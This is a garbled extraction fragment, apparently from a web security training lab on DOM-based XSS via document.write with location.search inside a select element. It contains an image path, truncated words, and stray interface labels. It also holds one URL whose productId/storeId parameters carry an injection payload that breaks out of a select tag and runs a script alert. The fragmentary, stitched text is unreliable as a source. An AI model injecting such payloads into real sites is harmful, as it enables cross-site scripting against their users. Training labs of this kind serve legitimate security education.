 et/product?productId=1&storeId="></select><script>alert(1);</script>'
curity
DOM XSS in document.write sink using source
ny
location.search inside a select element
Back to lab description
1
In The Dark
OK